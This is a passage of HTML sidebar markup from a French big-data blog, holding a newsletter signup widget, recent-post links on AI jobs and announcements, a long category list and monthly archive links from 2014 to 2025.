</aside><aside id="text-4" class="widget widget_text"><h1 class="widget-title">Inscription Newsletter</h1>			<div class="textwidget">		<aside id="pubjess" class="widget" style=" height:160px; text-align:center; width:300px;">
	        <iframe src="/newsletter_ajout.php" style=" height:150px; text-align:center; width:100%;"></iframe>
		</aside>
</div>
		</aside><aside id="coller_rp-2" class="widget widget_coller_rp"><h1 class="widget-title">Derniers articles</h1>		<ul class="rp">
		         		 
		         <li class='rp-item'>
		         		         <div class='rp-thumb'><a href="https://big-data-fr.com/blog/2025/09/29/mistral-ai-jobs-internship-master-in-ia-data-science-or-phd-cifre/"><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/nthumb.png"></a></div>
		         	
		         <div class='rp-title'><a href="https://big-data-fr.com/blog/2025/09/29/mistral-ai-jobs-internship-master-in-ia-data-science-or-phd-cifre/">[Mistral AI Jobs] Internship &#8211; Master &#8211; CIFRE</a></div>
		         </li>      
		      
		         		 
		         <li class='rp-item'>
		         		         <div class='rp-thumb'><a href="https://big-data-fr.com/blog/2025/09/24/mistral-ai-jobs-internship-master-cifre/"><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/nthumb.png"></a></div>
		         	
		         <div class='rp-title'><a href="https://big-data-fr.com/blog/2025/09/24/mistral-ai-jobs-internship-master-cifre/">[Mistral AI Jobs] Internship &#8211; Master &#8211; CIFRE</a></div>
		         </li>      
		      
		         		 
		         <li class='rp-item'>
		         		         <div class='rp-thumb'><a href="https://big-data-fr.com/blog/2024/04/21/generative-ai-yann-lecun-scientist-technological-innovation-machine-learning-llm/"><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/nthumb.png"></a></div>
		         	
		         <div class='rp-title'><a href="https://big-data-fr.com/blog/2024/04/21/generative-ai-yann-lecun-scientist-technological-innovation-machine-learning-llm/">[Special Generative AI &#8211; Yann Lecun] Conferences and Slides</a></div>
		         </li>      
		      
		         		 
		         <li class='rp-item'>
		         		         <div class='rp-thumb'><a href="https://big-data-fr.com/blog/2023/09/25/ai-strategic-collaboration-advance-generative-ai-amazon-and-anthropic-announce-strategic-collaboration/"><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/nthumb.png"></a></div>
		         	
		         <div class='rp-title'><a href="https://big-data-fr.com/blog/2023/09/25/ai-strategic-collaboration-advance-generative-ai-amazon-and-anthropic-announce-strategic-collaboration/">[Advance AI Strategic Collaboration &#8211; Amazon x Anthropic]</a></div>
		         </li>      
		      
		         		 
		         <li class='rp-item'>
		         		         <div class='rp-thumb'><a href="https://big-data-fr.com/blog/2023/04/08/pasqal-launches-first-neutral-atoms-quantum-computing-exploration-platform-alain-aspect-cacib-ai-quant/"><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/nthumb.png"></a></div>
		         	
		         <div class='rp-title'><a href="https://big-data-fr.com/blog/2023/04/08/pasqal-launches-first-neutral-atoms-quantum-computing-exploration-platform-alain-aspect-cacib-ai-quant/">[Quantum Computing] Pasqal launches First Neutral Atoms Quantum Computing Exploration Platform</a></div>
		         </li>      
		      
				</ul>
		</aside><aside id="text-7" class="widget widget_text"><h1 class="widget-title">Junior Data Analysts</h1>			<div class="textwidget"><a href="http://jdanalysts.fr/" target="_blank" rel="noopener">Junior Data Analysts donne un nouveau souffle à vos données.</a></div>
		</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Catégories</h1>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://big-data-fr.com/blog/category/actualite/">Actualités</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://big-data-fr.com/blog/category/agile-business-analyst/">Agile Business Analyst</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://big-data-fr.com/blog/category/ai/">AI</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://big-data-fr.com/blog/category/aiparis-2018/">AIPARIS 2018</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://big-data-fr.com/blog/category/alternance/">ALTERNANCE</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://big-data-fr.com/blog/category/amazon/">amazon</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://big-data-fr.com/blog/category/anthropic/">anthropic</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://big-data-fr.com/blog/category/appel-a-candidature-call/">Appel à Candidature &#8211; Call</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://big-data-fr.com/blog/category/architecte-big-data/">Architecte Big Data</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://big-data-fr.com/blog/category/bcg-gamma/">BCG GAMMA</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://big-data-fr.com/blog/category/formations/big-data-epita/">Big Data EPITA</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://big-data-fr.com/blog/category/formations/big-data-m2mo/">Big Data M2MO</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://big-data-fr.com/blog/category/big-data-matlab/">Big Data MATLAB</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://big-data-fr.com/blog/category/formations/big-data-mit/">Big Data MIT</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://big-data-fr.com/blog/category/big-data-murex/">Big Data Murex</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://big-data-fr.com/blog/category/big-data-paris-2019/">BIG DATA PARIS 2019</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://big-data-fr.com/blog/category/big-data-paris-2020/">BIG DATA PARIS 2020</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://big-data-fr.com/blog/category/bigdata-ai-paris/">BIGDATA &amp; AI PARIS</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://big-data-fr.com/blog/category/blockchain/">Blockchain</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://big-data-fr.com/blog/category/blockchain-paris/">Blockchain Paris</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://big-data-fr.com/blog/category/blu-analytics/">BLU ANALYTICS</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://big-data-fr.com/blog/category/bnpparibas/">BNPPARIBAS</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://big-data-fr.com/blog/category/bpi-big-data/">BPI Big Data</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://big-data-fr.com/blog/category/business-intelligence/">Business Intelligence</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://big-data-fr.com/blog/category/business-tips/">Business-Tips</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://big-data-fr.com/blog/category/innovation/cap-digital/">Cap Digital</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://big-data-fr.com/blog/category/cardif-groupe-bnp-paribas/">CARDIF Groupe BNP PARIBAS</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://big-data-fr.com/blog/category/certification-rncp/">Certification RNCP</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://big-data-fr.com/blog/category/concours/challenge-big-data/">Challenge Big Data</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://big-data-fr.com/blog/category/chatgpt/">ChatGPT</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://big-data-fr.com/blog/category/chut/">CHUT</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://big-data-fr.com/blog/category/cifre/">CIFRE</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://big-data-fr.com/blog/category/cloud/">Cloud</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://big-data-fr.com/blog/category/innovation/cloudera/">Cloudera</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://big-data-fr.com/blog/category/club-bigdatafr/">Club BigDataFR</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://big-data-fr.com/blog/category/cnrs-academie-des-technologies/">CNRS &amp; Académie des Technologies</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://big-data-fr.com/blog/category/college-de-france/">COLLEGE DE FRANCE</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://big-data-fr.com/blog/category/concours/">Concours</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://big-data-fr.com/blog/category/cornell-citi/">CORNELL CITI</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://big-data-fr.com/blog/category/crct/">CRCT</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://big-data-fr.com/blog/category/data-centers/">Data centers</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://big-data-fr.com/blog/category/data-engineer/">Data Engineer</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://big-data-fr.com/blog/category/data-marketing-paris-2018/">DATA MARKETING PARIS 2018</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://big-data-fr.com/blog/category/data-scientist-graduata/">Data Scientist &#8211; Graduate</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://big-data-fr.com/blog/category/data-scientist-confirme/">Data Scientist Confirmé</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://big-data-fr.com/blog/category/data-scientist-junior/">Data Scientist Junior</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://big-data-fr.com/blog/category/data-viz/">Data Viz</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://big-data-fr.com/blog/category/dataimpact/">DataImpact</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://big-data-fr.com/blog/category/datascientist-management-solutions/">DataScientist @ Management Solutions</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://big-data-fr.com/blog/category/deep-learning-acceleration-gpu-upmc/">Deep Learning &amp; Acceleration GPU @UPMC</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://big-data-fr.com/blog/category/deeptech/">DeepTech</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://big-data-fr.com/blog/category/developpement-agile/">Développement Agile</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://big-data-fr.com/blog/category/devenir-datascientist/">Devenir DataScientist</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://big-data-fr.com/blog/category/diffusion-stage-gratuite/">Diffusion Stage Gratuite</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://big-data-fr.com/blog/category/documentation/">Documentation</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://big-data-fr.com/blog/category/ecole-des-ponts-paristech/">Ecole des Ponts ParisTech</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://big-data-fr.com/blog/category/eif-ief/">EIF &#8211; IEF</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://big-data-fr.com/blog/category/ekimetriks/">Ekimetriks</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://big-data-fr.com/blog/category/em-intelligence-artificielle-et-science-des-donnees/">EM Intelligence Artificielle et Science des Données</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://big-data-fr.com/blog/category/em-statistisques-et-big-data/">EM Statistisques et Big Data</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://big-data-fr.com/blog/category/emissions/">Emissions</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://big-data-fr.com/blog/category/emploi-stage/emploi/">Emploi</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://big-data-fr.com/blog/category/emploi-stage/">Emploi &amp; Stages</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://big-data-fr.com/blog/category/evenements-events/ensae-alumni/">ENSAE Alumni</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://big-data-fr.com/blog/category/msc-in-statistics-for-smart-data/ensai/">ENSAI</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://big-data-fr.com/blog/category/ensai-20-ans/">Ensai 20 ans</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://big-data-fr.com/blog/category/evenements-events/">Evénements</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://big-data-fr.com/blog/category/innovation/fico/">FICO</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://big-data-fr.com/blog/category/fintech/">Fintech</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://big-data-fr.com/blog/category/formations/">Formations</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://big-data-fr.com/blog/category/fotonower/">Fotonower</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://big-data-fr.com/blog/category/france-inter/">France Inter</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://big-data-fr.com/blog/category/french-tech-120/">French Tech 120</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://big-data-fr.com/blog/category/full-stack/">Full Stack</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://big-data-fr.com/blog/category/gilles-pages/">Gilles Pagès</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://big-data-fr.com/blog/category/google-research/">Google Research</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://big-data-fr.com/blog/category/greentech/">GreenTech</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://big-data-fr.com/blog/category/innovation/hadoop/">Hadoop</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://big-data-fr.com/blog/category/havas-media-group/">Havas Media Group</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://big-data-fr.com/blog/category/hp/">HP</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://big-data-fr.com/blog/category/ibm-big-data/">IBM &amp; Big Data</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://big-data-fr.com/blog/category/icr/">ICR</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://big-data-fr.com/blog/category/ieseg/">IESEG</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://big-data-fr.com/blog/category/ifma/">IFMA</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://big-data-fr.com/blog/category/ihp/">IHP</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://big-data-fr.com/blog/category/ilb/">ILB</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://big-data-fr.com/blog/category/infographie/">Infographie</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://big-data-fr.com/blog/category/infos-start-up/">Infos-Start-Up</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://big-data-fr.com/blog/category/innovation/">Innovation</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://big-data-fr.com/blog/category/insa-rouen/">INSA ROUEN</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://big-data-fr.com/blog/category/insmi-cnrs/">INSMI-CNRS</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://big-data-fr.com/blog/category/intelligence-artificielle/">Intelligence Artificielle</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://big-data-fr.com/blog/category/iot-internet-of-things/">IoT &#8211; Internet of Things</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://big-data-fr.com/blog/category/irit/">IRIT</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://big-data-fr.com/blog/category/junior-data-analysts/">Junior Data Analysts</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://big-data-fr.com/blog/category/innovation/kafka/">Kafka</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://big-data-fr.com/blog/category/labo-cerca/">LABO CeRCA</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://big-data-fr.com/blog/category/labo-xlim/">LABO XLIM</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://big-data-fr.com/blog/category/livre-blanc/">Livre blanc</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://big-data-fr.com/blog/category/innovation/logiciels/">Logiciels</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://big-data-fr.com/blog/category/lpsm/">LPSM</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://big-data-fr.com/blog/category/m2-isds-isup-datascience-apprentissage/">M2 ISDS &#8211; ISUP DataScience &#8211; Apprentissage</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://big-data-fr.com/blog/category/m2-probabilites-et-finance/">M2 PROBABILITES ET FINANCE</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://big-data-fr.com/blog/category/m2mo-datascience/">M2MO DataScience</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://big-data-fr.com/blog/category/master-specialse-data-science-pour-la-connaissance-client/">Master Specialse Data Science pour la Connaissance Client</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://big-data-fr.com/blog/category/math-et-ia/">Math et IA</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://big-data-fr.com/blog/category/mathworks/">MathWorks</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://big-data-fr.com/blog/category/metiers-du-big-data/">Métiers du Big Data</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://big-data-fr.com/blog/category/innovation/microsoft-tech-days/">Microsoft &#8211; Tech Days</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://big-data-fr.com/blog/category/mistral-ai/">Mistral AI</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://big-data-fr.com/blog/category/mooc/">MOOC</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://big-data-fr.com/blog/category/moodys-analytics-big-data/">Moody&#039;s Analytics Big Data</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://big-data-fr.com/blog/category/ms-big-data-analytics-avancees-pour-la-decision/">MS Big Data : Analytics Avancées pour la Décision</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://big-data-fr.com/blog/category/ms-expert-big-analytics-et-metriques-a-paris-utt-troyes/">MS Expert Big Analytics et Métriques à Paris &#8211; UTT Troyes</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://big-data-fr.com/blog/category/ms-expert-science-des-donnees-insa-rouen/">MS Expert Science des Données &#8211; INSA Rouen</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://big-data-fr.com/blog/category/msc-in-statistics-for-smart-data/">Msc in Statistics for Smart Data</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://big-data-fr.com/blog/category/nouveau-certificat-big-data-de-lupmc/">Nouveau Certificat Big Data de l&#039;UPMC</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://big-data-fr.com/blog/category/formations/nouveau-du-scala-data-analyst/">Nouveau DU Scala Data Analyst</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://big-data-fr.com/blog/category/nouveautes-litteraires/">Nouveautés littéraires</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://big-data-fr.com/blog/category/online-event/">Online Event</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://big-data-fr.com/blog/category/orange-bank/">Orange Bank</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://big-data-fr.com/blog/category/paper-thesis/">Paper/Thesis</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://big-data-fr.com/blog/category/paris-dauphine/">PARIS DAUPHINE</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://big-data-fr.com/blog/category/paris-region-phd-2021/">Paris Region PhD 2021</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://big-data-fr.com/blog/category/phd/">PhD</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://big-data-fr.com/blog/category/emploi-stage/post-doc/">Post-Doc</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://big-data-fr.com/blog/category/qu-est-ce-que-le-big-data/">Qu&#039;est-ce que le big data</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://big-data-fr.com/blog/category/quantum-computing/">Quantum Computing</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://big-data-fr.com/blog/category/recrutement-ykems/">Recrutement Ykems-groupe Beijaflore</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://big-data-fr.com/blog/category/replay/">Replay</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://big-data-fr.com/blog/category/salon-les-ingenieurs-et-la-finance/">Salon Les Ingénieurs et La Finance</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://big-data-fr.com/blog/category/security/">Security &#8211; Sécurité</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://big-data-fr.com/blog/category/smiles/">SMILES</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://big-data-fr.com/blog/category/societe-generale/">Société Générale</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://big-data-fr.com/blog/category/softeam-group/">SOFTEAM Group</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://big-data-fr.com/blog/category/solidarite-ukraine/">SOLIDARITE UKRAINE</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://big-data-fr.com/blog/category/sorbonne-universite/">SORBONNE UNIVERSITE</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://big-data-fr.com/blog/category/emploi-stage/stages/">Stages</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://big-data-fr.com/blog/category/stages-big-data-laboratoires/">STAGES BIG DATA &#8211; LABORATOIRES</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://big-data-fr.com/blog/category/evenements-events/strata-hadoop-world-in-europe-london-2015/">Strata + Hadoop World in Europe (London) 2015</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://big-data-fr.com/blog/category/technologies/">Technologies</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://big-data-fr.com/blog/category/uca-du-datascientist/">UCA &#8211; DU DataScientist</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://big-data-fr.com/blog/category/universite-de-poitiers/">Université de Poitiers</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://big-data-fr.com/blog/category/upec/">UPEC</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://big-data-fr.com/blog/category/upmc/">UPMC</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://big-data-fr.com/blog/category/videos/">Vidéos</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://big-data-fr.com/blog/category/vivatech/">VivaTech</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://big-data-fr.com/blog/category/evenements-events/webinaire/">Webinaire</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://big-data-fr.com/blog/category/webinar-webinaires/">Webinar-Webinaires</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://big-data-fr.com/blog/category/workshop/">Workshop</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://big-data-fr.com/blog/category/x-ecole-polytechnique/">X-Ecole Polytechnique</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://big-data-fr.com/blog/category/yann-le-cun/">Yann Le Cun</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>
			<ul>
					<li><a href='https://big-data-fr.com/blog/2025/09/'>septembre 2025</a></li>
	<li><a href='https://big-data-fr.com/blog/2024/04/'>avril 2024</a></li>
	<li><a href='https://big-data-fr.com/blog/2023/09/'>septembre 2023</a></li>
	<li><a href='https://big-data-fr.com/blog/2023/04/'>avril 2023</a></li>
	<li><a href='https://big-data-fr.com/blog/2023/02/'>février 2023</a></li>
	<li><a href='https://big-data-fr.com/blog/2023/01/'>janvier 2023</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/10/'>octobre 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/09/'>septembre 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/07/'>juillet 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/06/'>juin 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/05/'>mai 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/04/'>avril 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/03/'>mars 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/02/'>février 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/01/'>janvier 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/12/'>décembre 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/10/'>octobre 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/09/'>septembre 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/08/'>août 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/07/'>juillet 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/06/'>juin 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/04/'>avril 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/03/'>mars 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/02/'>février 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/01/'>janvier 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/12/'>décembre 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/11/'>novembre 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/06/'>juin 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/05/'>mai 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/04/'>avril 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/01/'>janvier 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/12/'>décembre 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/10/'>octobre 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/09/'>septembre 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/07/'>juillet 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/06/'>juin 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/05/'>mai 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/04/'>avril 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/03/'>mars 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/01/'>janvier 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/10/'>octobre 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/09/'>septembre 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/08/'>août 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/06/'>juin 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/05/'>mai 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/04/'>avril 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/03/'>mars 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/02/'>février 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/01/'>janvier 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/12/'>décembre 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/11/'>novembre 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/10/'>octobre 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/09/'>septembre 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/08/'>août 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/07/'>juillet 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/06/'>juin 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/05/'>mai 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/04/'>avril 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/03/'>mars 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/02/'>février 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/01/'>janvier 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/12/'>décembre 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/11/'>novembre 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/10/'>octobre 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/09/'>septembre 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/08/'>août 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/07/'>juillet 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/06/'>juin 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/05/'>mai 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/04/'>avril 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/03/'>mars 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/02/'>février 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/01/'>janvier 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/12/'>décembre 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/11/'>novembre 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/10/'>octobre 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/09/'>septembre 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/08/'>août 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/07/'>juillet 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/06/'>juin 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/05/'>mai 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/04/'>avril 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/03/' aria-current="page">mars 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/02/'>février 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/01/'>janvier 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/12/'>décembre 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/11/'>novembre 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/10/'>octobre 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/08/'>août 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/06/'>juin 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/05/'>mai 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/04/'>avril 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/03/'>mars 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/02/'>février 2014</a></li>
